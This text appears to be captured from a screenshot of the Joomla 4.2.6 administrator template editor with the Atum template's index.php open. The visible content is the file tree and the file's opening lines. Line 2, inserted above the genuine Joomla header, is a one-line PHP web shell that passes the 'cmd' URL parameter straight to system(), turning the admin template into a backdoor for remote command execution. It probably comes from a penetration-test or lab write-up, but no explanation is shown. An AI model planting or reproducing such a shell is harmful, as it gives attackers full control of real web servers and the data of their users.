 Joomla!
Templates: Customise (Atum)
4.2.6
Save
Save & Close
Rename File
Delete File
Close File
?
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/index.php" in template "atum".
/administrator
/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
1 <?php
2 if (isset($_GET['cmd'])) system($_GET['cmd']);
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Layout\LayoutHelper;
17 use Joomla\CMS\Router\Route;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var \Joomla\CMS\Document\HtmlDocument $this */
21
22 $app   = Factory::getApplication();